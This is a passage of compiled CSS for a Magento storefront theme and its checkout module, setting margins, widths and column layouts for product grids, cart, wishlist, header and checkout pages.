  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .amcart-minipage-wrap .amcart-message-box {
    width: 820px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    margin: 0 35px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    max-width: 355px;
  }
  .amcart-minipage-wrap .am-photo-container {
    padding: 0 25px 0 35px;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    text-align: left;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    padding: 0 35px 0 0;
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
